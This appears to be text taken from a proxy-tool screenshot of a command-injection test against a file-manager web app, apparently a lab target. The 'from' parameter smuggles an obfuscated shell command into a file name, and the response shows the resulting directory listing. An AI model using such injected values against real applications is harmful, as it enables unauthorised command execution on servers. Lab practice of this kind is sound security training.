 Request
Pretty Raw Hex \n
1 GET /index.php?to=&from=51459716.txt%26$(rev<<<'sl')&
finish=1&move=1 HTTP/1.1
2 Host: 94.237.51.150:53554
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://94.237.51.150:53554/index.php?to=&view=51459716.
txt
9 Cookie: filemanager=29jegmrqld1ueurddkam2dok2o
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
Response
Pretty Raw Hex Render \n
731 </div>
732 </nav>
733 <p class="message alert">
Error while moving: mv: missing destination file operand after
'/var/www/html/files/51459716.txt'<br>
Try 'mv --help' for more information.<br>
2198326775.txt<br>
2289228124.txt<br>
2380029473.txt<br>
2470930823.txt<br>
2561732172.txt<br>
51459716.txt<br>
605311066.txt<br>
696212415.txt<br>
787113764.txt<br>
877915113.txt<br>
tmp